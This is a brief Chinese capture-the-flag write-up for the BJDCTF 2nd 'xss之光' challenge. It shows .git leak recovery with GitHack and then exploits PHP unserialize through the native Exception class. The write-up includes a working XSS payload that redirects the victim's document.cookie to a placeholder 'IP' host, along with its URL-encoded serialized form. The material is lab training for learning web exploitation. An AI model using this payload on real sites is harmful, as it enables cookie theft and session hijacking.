[BJDCTF 2nd]xss之光
[BJDCTF 2nd]xss之光
御剑
看了一下url,输入啥都不对。掏出御剑直接扫,扫出一个.git
GitHack安排
得到:
<?php

$a = $_GET['yds_is_so_beautiful'];
echo unserialize($a);
原生类反序列化
参考
构造payload:
<?php
$a = serialize(new Exception("<script>window.location.href='IP'+document.cookie</script>"));
echo urlencode($a);
?>
O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A58%3A%22%3Cscript%3Ewindow.location.href%3D%27IP%27%2Bdocument.cookie%3C%2Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A99%3A%22C%3A%5CUsers%5C12751%5CDesktop%5CGitHack-master%5C0d21b9ad-aaa3-45f7-bd75-5e51ddf77455.node3.buuoj.cn%5Cindex.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A4%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7D
flag已经在这了,把url解码一下即可